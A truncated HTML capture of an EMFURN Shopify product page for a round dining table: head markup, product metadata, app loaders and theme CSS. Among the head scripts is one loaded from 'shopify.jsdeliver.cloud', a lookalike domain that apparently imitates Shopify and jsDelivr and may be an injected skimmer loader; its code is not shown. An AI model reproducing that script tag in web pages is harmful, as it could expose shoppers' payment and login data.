

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/pt/products/swirl-round-dining-table
body_size: 51162
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/pt/products/swirl-round-dining-table">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Swirl Round Dining Table
 &ndash; EMFURN</title>

    
      <meta name="description" content="Experience the connection that draws friends and family together with the Swirl Dining Table. Featuring a harmonizing round top of MDF with a durable matte coating, Swirl comes supported by a solid birchwood central beam and a sturdy steel coated round base outfitted with a pad to help protect your flooring. Leave the world of square tables and clunky legs behind with this clean-lined contemporary piece that easily complements a variety of modern decors.">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/pt/products/swirl-round-dining-table">
<meta property="og:title" content="Swirl Round Dining Table">
<meta property="og:type" content="product">
<meta property="og:description" content="Experience the connection that draws friends and family together with the Swirl Dining Table. Featuring a harmonizing round top of MDF with a durable matte coating, Swirl comes supported by a solid birchwood central beam and a sturdy steel coated round base outfitted with a pad to help protect your flooring. Leave the world of square tables and clunky legs behind with this clean-lined contemporary piece that easily complements a variety of modern decors."><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612">
  <meta property="og:image:width" content="730">
  <meta property="og:image:height" content="730"><meta property="og:price:amount" content="600.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Swirl Round Dining Table">
<meta name="twitter:description" content="Experience the connection that draws friends and family together with the Swirl Dining Table. Featuring a harmonizing round top of MDF with a durable matte coating, Swirl comes supported by a solid birchwood central beam and a sturdy steel coated round base outfitted with a pad to help protect your flooring. Leave the world of square tables and clunky legs behind with this clean-lined contemporary piece that easily complements a variety of modern decors.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/swirl-round-dining-table">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/swirl-round-dining-table">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/swirl-round-dining-table">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/swirl-round-dining-table">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/swirl-round-dining-table">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/pt/products/swirl-round-dining-table.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pt-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_w9TziuSg.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DqdH0sUx.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BKpjlGjl.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"pay-button":["modules/v2/client.pay-button_BSLWe4kQ.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-button":["modules/v2/client.shop-button_BMpvsI5U.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-BR.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CGT14yHB.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BHD6Zfbx.pt-BR.esm.js","modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_REzCsYYD.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Dq28WqI9.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CgiX-6Cv.pt-BR.esm.js","modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Caijx2Oo.pt-BR.esm.js","modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_l7EosSa7.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_ChQe4jtU.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-login":["modules/v2/client.shop-login_RmBPJEbI.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DAsJ2v4s.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"payment-terms":["modules/v2/client.payment-terms_ABFUqxZz.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"60eca9dd-eba3-48e0-91d4-2025f0081d08-1769349816","pageurl":"emfurn.com\/pt\/products\/swirl-round-dining-table","u":"a4521e292962","p":"product","rtyp":"product","rid":503994712117};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4076"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
